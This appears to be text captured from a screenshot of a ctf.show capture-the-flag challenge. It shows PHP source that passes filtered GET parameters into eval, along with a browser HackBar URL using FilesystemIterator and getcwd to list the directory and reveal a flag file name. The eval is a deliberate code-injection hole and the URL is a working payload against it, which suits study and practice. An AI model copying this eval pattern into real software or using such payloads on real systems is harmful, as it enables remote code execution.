 if(isset($_GET['v1']) && isset($_GET['v2'])){
$v1 = $_GET['v1'];
$v2 = $_GET['v2'];
if(preg_match('/\~|\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]/', $v1)){
die("error v1");
}
if(preg_match('/\~|\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]/', $v2)){
die("error v2");
}
eval("echo new $v1($v2());");
}
?>
fl36dga.txt
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://efe52c05-0580-46aa-955a-4705fc95936d.challenge.ctf.show/?v1=FilesystemIterator&v2=getcwd